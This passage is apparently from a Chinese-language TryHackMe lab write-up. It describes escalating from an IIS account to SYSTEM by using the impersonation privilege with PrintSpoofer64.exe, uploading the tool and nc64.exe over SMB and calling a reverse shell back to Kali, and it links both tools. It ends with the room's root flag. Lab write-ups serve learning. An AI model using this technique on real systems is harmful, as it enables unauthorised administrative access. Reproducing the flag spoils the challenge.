

发现有模拟token的权限,和前几天打过的一个靶机有点相似,但这次用不了msf,上网搜到了一个二进制文件,貌似可以直接提权(?,直接当JB小子

https://github.com/itm4n/PrintSpoofer/releases/download/v1.0/PrintSpoofer64.exe

在SMB中上传这个二进制文件

在C盘的根目录发现了inetpub文件夹,查了一下是由IIS创建的,也就是之前遇到的WEB服务器,进去看看

在这个目录发现了共享文件夹,,这个二进制文件的用法是



PrintSpoofer.exe -c “命令”,也就是以管理员身份来执行一个文件,那就试着来运行一个nc来连接kali



systeminfo发现是64位,那就用64位的nc

https://github.com/int0x33/nc.exe/blob/master/nc64.exe

一样,先PUT到共享文件夹

再开启另外一个监听

成功提权

在管理员桌面找到root.txt

THM{1fk5kf469devly1gl320zafgl345pv}

碎碎念

也是收获很大的一个靶机,但碰到windows都有点无从下手233。对SMB服务又有了进一步的了解